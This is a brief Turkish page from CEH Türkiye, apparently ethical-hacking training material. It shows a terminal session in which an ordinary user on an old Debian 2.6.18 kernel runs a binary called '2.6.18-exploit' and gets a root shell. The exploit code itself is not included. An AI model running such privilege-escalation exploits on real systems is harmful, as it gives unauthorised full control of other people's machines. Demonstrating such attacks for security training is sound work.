 Sisteme Sızmak – Linux root exploit

user@debian:~$ uname -a

Linux debian 2.6.18-5-686 #1 SMP Fri Jun 1 00:47:00 UTC 2007 i686 GNU/Linux

user@debian:~$ id

uid=1002(user) gid=1002(user) gruplar=1002(user)

user@debian:~$ ls -la 2.6.18-exploit

-rwxr-xr-x 1 user user 6819 2010-04-09 22:08 2.6.18-exploit

user@debian:~$ ./2.6.18-exploit

sh-3.1# id

uid=0(root) gid=0(root) gruplar=1002(user)

CEH Türkiye

www.cehturkiye.com